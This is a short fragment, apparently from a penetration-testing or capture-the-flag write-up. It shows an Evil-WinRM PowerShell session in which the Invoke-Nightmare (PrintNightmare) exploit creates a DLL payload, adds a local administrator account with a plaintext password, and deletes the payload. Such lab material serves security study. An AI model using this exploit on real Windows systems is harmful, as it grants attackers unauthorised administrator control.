 *Evil-WinRM* PS C:\temp> Invoke-Nightmare -DriverName "Xerox" -NewUser "ch4r0niv" -NewPassword "ch4r0niv123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user ch4r0niv as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\temp>